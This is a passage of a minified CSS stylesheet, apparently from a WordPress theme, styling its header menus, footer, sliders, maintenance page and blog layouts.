0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:first-child{padding-top:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:last-child{padding-bottom:0}.header-navigation-menu .tab-header-menu-toggle{display:none}.minimal-header-menu .header-menu-content .additional-primary-nav-menu-content{display:none}.minimal-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:block;margin-top:auto}.center-header-menu .header-logo-container{float:none;text-align:center;display:block}.center-header-menu .header-menu .nav-menu{float:left}.header-navigation-menu .site-info{display:none}.side-header-menu .tab-nav-menu-content{margin-left:0;margin-right:0;padding-top:25px}.side-header-menu .header-short-note{display:inline-block;position:static;max-width:none;padding:0 15px 15px 50px;background-color:transparent;text-align:left;color:#515156}.side-header-menu .header-short-note span{padding:0;background-color:transparent;color:#515156}.side-header-menu .footer-content{padding:15px 0}.side-header-menu .site-info{display:block;padding:0 35px;padding-bottom:15px}.side-header-menu .site-info .footer-nav-menu a{font-size:13px}.strip-header-bar{width:60px;height:100%;position:absolute;top:0;left:250px;margin-left:0}@media (min-width:1200px){.strip-header-menu-toggle .burg-text{font-size:18px;font-weight:400;padding:13px 0}}.strip-header-menu .strip-header-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;width:250px;position:fixed;z-index:1;top:0;left:-250px;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.strip-header-menu.strip-header-menu-opened{left:0}.strip-header-menu.strip-header-menu-opened .strip-header-menu-container{left:0;visibility:visible}.strip-header-menu .strip-header-menu-container .header-additional-primary-container{margin-top:auto}.strip-header-bar .header-toggle-icon-svg{height:18px}.strip-header-bar .header-cart-toggle>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.strip-header-bar .header-cart-toggle .header-cart-icon{margin-bottom:3px}.strip-header-bar,.strip-header-menu-content{-webkit-transition:left .5s ease;transition:left .5s ease}.strip-header-menu .strip-header-menu-container>.header-logo-container{display:none}.strip-header-menu .strip-header-menu-container .header-menu-icons{display:none}.strip-header-menu-content{position:relative;margin-left:60px;left:0}.footer-nav-menu-content ul,div.footer-nav-menu-content{padding-left:0;margin-left:0}.footer-nav-menu-content ul li,div.footer-nav-menu-content li{display:inline-block;padding-right:10px}.side-header-menu .site-info .additional-nav-menu li:after{padding-left:0}
/*--- 04. FOOTER ---*/.footer-colophon.no-option{padding:20px 0;font-size:13px}.footer-content{padding:15px 0}.side-header-menu .footer-content-style-1{padding-bottom:0}.footer-content-style-1:not(.side-footer-content){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-content-style-1:not(.side-footer-content)>div{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;flex-basis:50%;padding:25px 0}.footer-content-style-1:not(.side-footer-content)>div:first-child{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer-content-style-1:not(.side-footer-content) .footer-menu-container,.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,.footer-content-style-1:not(.side-footer-content)>div:last-child{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer-content-style-1:not(.side-footer-content)>div:only-child{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-content-style-1:not(.side-footer-content) .footer-logo-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.footer-content-style-1:not(.side-footer-content) .footer-text-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-content-style-1:not(.side-footer-content) .footer-menu-container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-content-style-1:not(.side-footer-content) .footer-social-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.border-header-menu-content+.site-footer{display:none}.border-header-menu+.border-header-menu-footer,.border-header-menu-left,.border-header-menu-right{position:fixed;z-index:9;background-color:#f6f7f8}.border-header-menu+.border-header-menu-footer{bottom:0;left:15px;right:15px}.border-header-menu-right{top:0;right:0;bottom:0;width:30px}.border-header-menu-left{top:0;left:0;bottom:0;width:30px}.border-header-menu-footer .footer-content-style-1{padding:3px 0}.border-header-menu-footer .footer-content-style-1 .footer-social-container{text-align:right}.border-header-menu-footer .footer-content-style-1 .footer-menu-container{text-align:center}.footer-logo-container{padding-bottom:20px}.footer-logo-container img{max-height:64px}.footer-text-container{padding-bottom:10px}.footer-text{font-size:12px;color:#999;padding:10px 0}.footer-social .social-icons{font-size:20px}.footer-social li{padding:4px}.footer-nav-menu{float:none;padding:8px 0}.circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;border-radius:50%;height:32px}.footer-social .circled{display:inline-block;vertical-align:middle;padding:7px 0;margin:0 7px;color:#d5d5d5;border-color:#d5d5d5}.footer-social .no-circled{display:inline-block;vertical-align:middle;padding:4px 7px 3px 7px}.footer-content-style-2 .footer-social .no-circled{font-size:18px}.footer-content-style-2{text-align:center;padding-top:0;padding-bottom:15px}.footer-content-style-2 .footer-nav-menu{padding-bottom:30px}.footer-content-style-2 .footer-social:after{content:"";border-bottom:1px solid;border-color:#d5d5d5;display:block;position:relative;margin:auto;margin-top:20px;margin-bottom:20px;width:360px}.footer-bar{font-size:15px}.footer-bar .container-fluid .footer-widget-row aside{padding:0 60px;padding:0 3%}.footer-widget-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -30px;padding-top:4%;padding-bottom:4%}.footer-widget-row aside{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%;padding:30px}.footer-bar .widget li{padding:4px 0}.footer-bar .widget p{margin-bottom:10px}.footer-bar .widget-title{margin-bottom:25px}.footer-bar .textwidget i{font-size:30px;color:#333;vertical-align:middle}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=text]{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{margin-right:20px;border-color:#3f3f46}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-popup{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-widget{display:block;font-family:linea-arrows-10!important;font-size:36px;background-color:transparent;color:#3f3f46}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{border-color:#ddd}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit]{color:#fff}.widget_mc4wp_form_widget form{border:0}
/*--- 05. CONTENT PADDING ---*/.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .top-padding{border-width:30px;border-style:solid}.has-padding .bottom-padding,.has-padding .top-padding{position:fixed;z-index:9;left:0;right:0;border-top:0;border-left:0;border-right:0}.has-padding .bottom-padding{bottom:0}.has-padding .top-padding{top:0}.admin-bar.has-padding .top-padding{top:32px}.has-padding .header-sticky{border-bottom:0}.has-padding .header-navigation-menu,.has-padding .header-top-bar{left:0;border-bottom:0;border-top:0}.has-padding .header-navigation-menu:not(.header-sticky),.has-padding .header-top-bar{border-top:0}.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-top-bar,.has-padding .top-padding{border-color:#fff}.has-padding .bottom-padding,.has-padding .top-padding{z-index:8}.boxed{margin:auto}.boxed .header-navigation-menu:not(.side-header-menu),.boxed .header-sticky:not(.side-header-menu),.boxed .header-top-bar{width:auto;position:static}.has-padding .boxed .header-navigation-menu,.has-padding .boxed .header-top-bar{left:auto;border-left:0;border-right:0}.boxed .spacer{display:none}.particles{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.particles .pg-canvas{width:100%;height:100%}
/*--- 06. AGNI SLIDER & PAGE HEADER ---*/.agni-slider{overflow:hidden}.agni-slider .agni-slide,.agni-slider .agni-slide-bg-container,.agni-slider .agni-slide-bg-image,.agni-slider .slick-list,.agni-slider .slick-track{height:100%}.agni-slider.has-overflow,.agni-slider.has-overflow .slick-list,.agni-slider.has-overflow .slick-track{overflow:visible}.agni-slider .agni-slide{position:relative}.agni-slide-bg{height:100%}.agni-slide .agni-slide-bg-image{background-attachment:scroll}.agni-slide-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni-slide-bg-overlay{opacity:1;background-color:transparent}.agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:2}.firefox .agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.firefox .agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:3}.agni-slide-content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;padding-top:25px;padding-bottom:25px}.agni-slide-content-container .agni-slide-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-slide-content-container.j-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.agni-slide-content-container.j-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.agni-slide-content-container.j-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.agni-slide-content-container.a-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.agni-slide-content-container.a-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.agni-slide-content-container.a-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.agni-slide-image{margin-bottom:0;margin-top:-100px;position:absolute;right:0;padding-right:85px;margin-bottom:20px}.agni-slide-image img{max-width:300px;width:auto;height:auto}.text-center>.agni-slide-image img{margin:auto}.text-right>.agni-slide-image img{margin-right:0}.agni-slide-title{font-size:52px;color:#fff;line-height:1.2;letter-spacing:-.02em;margin-bottom:25px}.agni-slide-title.primary-typo{line-height:1.4;letter-spacing:-.02em}.agni-slide-title h2{font-family:inherit;font-weight:inherit;font-size:100%;color:inherit;line-height:inherit;letter-spacing:inherit;margin:0}.agni-slide-description{font-size:18px;color:#fff;line-height:1.6;margin-bottom:30px}.agni-slide-description p{font-family:inherit;font-weight:inherit;font-size:100%;line-height:inherit;margin:0}.agni-slide-content-inner .agni-slide-divideline span{display:block;content:"";background-color:#fff;width:120px;height:2px;margin:auto;margin-top:20px;margin-bottom:30px}.agni-slide-justify-content-flex-start .agni-slide-divideline span{margin-left:0}.agni-slide-justify-content-center .agni-slide-divideline span{margin-left:auto;margin-right:auto}.agni-slide-justify-content-flex-end .agni-slide-divideline span{margin-right:0}.agni-slide-buttons>div{display:inline-block;vertical-align:middle;margin-bottom:20px;padding-left:20px}.agni-slide-buttons{margin-top:5px;margin-left:-20px;z-index:1}.agni-slide-buttons .btn-plain{padding:0;background-color:transparent;border:0;padding-bottom:3px;border-bottom:1px solid;font-size:15px}.agni-slide-buttons .btn-plain i{padding:13px 12px 13px 15px;margin-left:13px;font-size:80%;border-radius:50%}.agni-slide-buttons .btn-white.btn-plain i{background-color:#fff;color:#3f3f46}.agni-slide-buttons .has-big-btn.btn-plain i{padding:38px 37px 38px 40px;margin-left:13px;font-size:150%;display:block;margin-top:15px;margin:0}.agni-slide-buttons .btn-white.btn-plain{color:#fff}.agni-slide-arrow{position:absolute;bottom:15px;left:50%;margin-left:-30px}.agni-slider .text-left .agni-slide-arrow{left:15px;margin-left:0}.agni-slider .text-right .agni-slide-arrow{right:15px;left:auto;margin-right:0}.agni-slide-arrow a{font-size:60px;color:#fff;text-align:center}.agni-slide-meta{padding-bottom:10px}.agni-slide-meta a{color:inherit}.agni-posttype-slider .agni-slide-buttons a{line-height:1;font-size:11px;padding:13px 25px}.agni-slider .slick-nav{top:auto;bottom:20px;right:0;left:0}.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(1),.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(2),.slick-slide.has-slide-content-animation .agni-slide-description,.slick-slide.has-slide-content-animation .agni-slide-divideline,.slick-slide.has-slide-content-animation .agni-slide-image,.slick-slide.has-slide-content-animation .agni-slide-title,.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb{opacity:0;visibility:hidden;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-up{opacity:1;visibility:visible;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-down{opacity:1;visibility:visible;-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in{opacity:1;visibility:visible;-webkit-animation-name:fadeIn;animation-name:fadeIn}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.zoom-in{opacity:1;visibility:visible;-webkit-animation-name:zoomIn;animation-name:zoomIn}.cd-headline.type .cd-words-wrapper::after{content:'';position:absolute;right:-12px;top:50%;bottom:auto;height:90%;width:3px;background-color:#333}.cd-headline.type .cd-words-wrapper.selected{background-color:rgba(170,170,170,.4)}.ba-slider figcaption{position:absolute;bottom:0;right:0;padding:2px 12px;color:#fff;font-size:80%;white-space:nowrap}.ba-slider .resize figcaption{left:0;right:auto}.ba-slider .handle span{background-color:#3f3f46}.agni-image-slider .agni-slide-content-container,.agni-text-slider .agni-slide-bg-container{position:absolute;top:0;bottom:0;right:0;left:0}.agni-image-slider .agni-slide-content-container{z-index:1}.agni-page-header .breadcrumb{margin:10px 0}.agni-page-header .breadcrumb a{color:inherit}.rev_slider_wrapper .agni-button a{line-height:1;font-size:12px;padding:15px 35px;letter-spacing:.03em}.rev_slider_wrapper .agni-button a:hover{transform:none}
/*--- 08. PAGES ---*/.page .entry-title{margin-top:0}.blog .has-margin,.page .has-margin{padding-top:70px;padding-bottom:70px}.page .has-fullwidth>.container-fluid{padding:0}.page article .entry-header{margin-bottom:40px}.page .has-fullwidth article:not(.post),.page .has-fullwidth article:not(.post)>.entry-content{margin:0}.page .page-content{margin:0}.page-row{display:-webkit-box;display:-ms-flexbox;display:flex}.page-row.has-sidebar.left{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-row .page-content{-webkit-box-flex:9;-webkit-flex:9;-ms-flex:9;flex:9}.page-row .page-sidebar{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.page-row.has-sidebar:not(.left) .page-content{padding-right:45px}.page-row.has-sidebar.left .page-content{padding-left:45px}.has-fullwidth:not(.has-container) .page-container{padding:0}.has-fullwidth:not(.has-container) .page-row{margin:0}.has-fullwidth:not(.has-container) .page-column{padding:0}.page-container.container .has-sidebar .container{width:100%}.page-404{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:100px 0}.error-404 .page-title{font-size:80px}.error-404 .page-title:before{content:"#";font-family:linea-basic-elaboration-10!important;font-size:100px;display:block}.error-404 p{margin-bottom:40px;font-size:18px;color:#999}.error-404 .search-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:450px}.error-404 .search-form label{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:20px}.error-404 .search-form .search-field{text-align:left;margin-bottom:0}
/*--- 09. Maintenance Mode ---*/.agni-maintenance-mode-header-icon{text-align:center;padding:40px}.agni-maintenance-mode-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 15px;padding-top:10%;text-align:center}.maintenance-icon{display:inherit;font-size:64px;line-height:0;-webkit-animation-name:spin;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:spin;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:spin;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:spin;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}@-ms-keyframes spin{from{-ms-transform:rotate(0)}to{-ms-transform:rotate(360deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}
/*--- 10. BLOG - POST ---*/ article img{max-width:100%;height:auto}.sticky:before{content:"\e69b";display:inline-block;font-family:Pe-icon-7-stroke;font-size:24px;position:absolute;top:-10px;right:0;margin-right:45px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.grid-layout-post .sticky:before{margin-right:15px}.modern-2-layout-post .sticky:before,.modern-layout-post .sticky:before{margin-top:25px;margin-right:35px}.blog-post.standard-layout-post{padding:90px 0}.side-header-menu-content .blog-post.standard-layout-post{padding-top:140px}.blog-post.standard-layout-post .blog-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-post .blog-post-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.blog-post .blog-post-sidebar{-webkit-box-flex:1;-ms-flex:0 1 300px;flex:0 1 300px}.blog-post .entry-content{margin-top:0}.entry-thumbnail{position:relative;margin-bottom:40px;transition:all .3s ease;-webkit-transition:all .3s ease}.entry-meta{font-size:12px;margin-top:0;margin-bottom:5px}.entry-meta a{color:#999}.entry-meta span{display:inline-block;padding-right:20px}.entry-title{margin-bottom:30px}.blog-post .has-sidebar .blog-post-sidebar{padding-left:50px}.blog-post .has-sidebar.left .blog-post-sidebar{padding-right:50px;padding-left:0}.blog-post .standard-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.blog-post .standard-item .entry-thumbnail{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;min-width:880px;padding-right:80px}.blog-post .has-sidebar .standard-item .entry-thumbnail{min-width:650px}.blog-post .standard-item .entry-title{font-size:22px}.blog-post .standard-item .entry-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 0 300px;flex:1 0 300px;margin-bottom:0;margin-right:70px}.blog-post .standard-item .entry-content.no-excerpt{text-align:left}.blog-post .standard-item.entry-content-has-background .entry-content,.blog-post .standard-item.entry-content-has-border .entry-content{padding-top:4%;padding-bottom:4%}.blog-post.has-fullwidth{margin:0;padding:0}.blog-post.has-fullwidth>.container-fluid{padding:0}.blog-post .list-item,.blog-post .standard-item{margin-bottom:90px}.blog-post .list-item.minimal{margin-bottom:0}.blog-post .entry-thumbnail{margin-bottom:0}.blog-post .entry-content-has-background .entry-content{background-color:#f6f6f6}.blog-post .entry-content-has-border .entry-content{border:1px solid;border-color:#eee}.grid-layout-post .site-main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.grid-layout-post .site-main.owl-carousel{margin:0}.minimal-list-layout-post.has-fullwidth{margin:0;padding:0}.firefox .grid-layout-post .blog-column #primary-blog{margin-left:-.1px}.blog-post .blog-column.carousel-blog-column{margin:0}article.grid-item .entry-title{font-size:18px;margin-bottom:0}article.grid-item .entry-title:after{margin-left:0}article.grid-item .entry-thumbnail{margin-bottom:0}article.grid-item .entry-post-excerpt{margin-top:10px}article.grid-item.entry-content-has-background .entry-content,article.grid-item.entry-content-has-border .entry-content{padding:10px 35px 15px}article.grid-item.entry-content-has-border .entry-content{border-top:0}article.grid-item .entry-meta{margin-top:25px}article.grid-item .entry-meta .cat-links{display:none}article.grid-item.grid-item-style-2 .entry-content{padding:30px 45px 30px;background-color:#fff}article.grid-item.grid-item-style-2 .entry-title{letter-spacing:.2em;word-wrap:break-word}article.grid-item.grid-item-style-2 .entry-meta{margin-top:0}article.grid-item.modern .entry-content,article.grid-item.modern .entry-meta,article.grid-item.modern .entry-title{text-align:left}article.grid-item.modern{position:relative;line-height:1;margin:0;padding:0;overflow:visible}article.grid-item.modern .entry-meta>span{margin-bottom:20px;padding-left:0;display:block}article.grid-item.modern .entry-meta .cat-links{margin-bottom:0}article.grid-item.modern .posted-on{float:none}article.grid-item.modern .posted-on a{padding-left:0}article.grid-item.modern .entry-content{padding:40px;margin:0}article.grid-item.modern.has-post-thumbnail .entry-content{position:absolute;top:0;right:0;left:0;bottom:0;margin:0 0;padding:40px;border:1px solid;border-color:transparent;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}article.grid-item.modern:not(.has-post-thumbnail) .entry-content{min-height:320px}.modern-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background .entry-content{right:-1px;left:-1px;bottom:-1px}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border .entry-thumbnail{opacity:0}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-thumbnail{opacity:1}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content{border-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content a{color:#d5d5d5}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content .entry-title a{color:#f0f0f0}article.grid-item.modern .entry-meta{position:absolute;bottom:40px;margin:0}article.grid-item.modern .entry-title{margin:0;margin-bottom:60px}article.grid-item.modern .entry-thumbnail{margin-bottom:0}article.list-item{width:100%}article.list-item:first-of-type{padding-top:0}article.list-item:last-child{border-color:transparent}article.list-item .entry-meta{margin-top:20px}article.list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}article.list-item .entry-thumbnail{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;margin:0}article.list-item .entry-content{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5;margin:0;padding-left:7%}article.list-item.entry-content-has-background .entry-content,article.list-item.entry-content-has-border .entry-content{padding-right:7%;padding-top:2%;padding-bottom:2%}article.minimal{position:relative;overflow:hidden;padding:0;margin:0}article.minimal .entry-thumbnail{position:absolute;top:-50%;left:-50%;width:200%;height:200%;padding:0;z-index:0}article.minimal .entry-thumbnail img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;min-width:50%;min-height:50%;max-width:100%;height:auto}article.minimal .entry-content{width:100%;padding:60px 0;margin-left:auto;margin-right:auto;display:block;background-color:#fff;z-index:0;transition:all .3s ease;-webkit-transition:all .3s ease}article.minimal.has-post-thumbnail:hover .entry-content{background-color:transparent}article.minimal.has-post-thumbnail:hover .entry-content a{color:#fff}article.minimal.has-post-thumbnail:hover .entry-content{color:#fff}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover{z-index:2}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-thumbnail{-webkit-transform:scale(1.05);transform:scale(1.05)}.modern-2-layout-post article.grid-item.modern .entry-content{background-color:#fff;border:1px solid;border-color:#ddd}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent;border:0;border-color:transparent}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content a{color:#d5d5d5}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content .entry-title a{color:#f0f0f0}
/*--- 12. BLOG - META DETAILS ---*/ .blog .cat-links{margin:0 -5px}.blog .cat-links a{display:inline-block;margin:0 5px}.more-link{display:inline-block;margin-top:35px;border-bottom:1px solid;font-size:14px}.grid-item .more-link{margin-top:20px}.post-author{position:absolute;margin-top:-43px}.post-author a{color:#3f3f46}.entry-footer{margin-top:25px}.entry-footer .entry-meta{float:left}.post-sharing-buttons-label{font-size:13px}.post-sharing-buttons{border-top:1px solid;border-color:#e8e8e8;padding:25px 0 0;text-align:center}.post-sharing-buttons ul{display:inline-block;margin-bottom:0;margin-left:10px}.post-sharing-buttons ul li{padding:0 8px}.post-sharing-buttons a{font-size:16px;color:#515156;display:inline-block;text-align:center;margin-top:0}.post-sharing-buttons a:hover{color:#3f3f46}
/*--- 12. BLOG - NAVIGATION ---*/ .navigation-container .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:9}.navigation-container .nav-links>div{float:none}.navigation-container .nav-divide{width:1px;border:1px solid;border-color:#eee}.navigation-container .nav-links .nav-inner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.navigation-container .nav-links .nav-previous a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navigation-container .nav-links .nav-inner .nav-post-thumbnail img{max-width:100px;height:auto;width:100%}.navigation-container .nav-links .nav-post-content{padding:0 20px}.navigation-container .nav-links .nav-post-content span{display:block;line-height:1.6;color:#999;word-wrap:break-word}.navigation-container .nav-links .nav-post-content .nav-post-title{color:#3f3f46}.posts-navigation{margin:40px 0}.posts-navigation .nav-links{display:table;width:100%}.posts-navigation .nav-links>div{display:table-cell;float:none}.posts-navigation .nav-links span{font-family:Pe-icon-7-stroke;font-size:24px;margin:0 -5px;vertical-align:middle}.posts-navigation .nav-links a{display:inline-block;font-size:15px;padding:12px 34px;background-color:#3f3f46;color:#fff}.has-dark-mode .post-navigation-container .post-navigation .nav-links{background-color:#1d1d1d}.blog-post .page-number-navigation{margin-left:15px;margin-right:15px}.page-links{padding:20px 0}.page-number-navigation{margin-top:30px}.page-number-navigation ul>li{display:inline-block;padding:0 6px}ul.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;vertical-align:middle;margin:0 -5px}.page-numbers li a,.page-numbers li span{display:block}.page-numbers li span:not(.dots){border-bottom:1px solid;border-color:#ddd}.page-number-navigation ul>li:first-child a.prev,.page-number-navigation ul>li:last-child a.next{font-size:30px;line-height:0;border:2px solid #333;border-radius:50%;padding:3px}
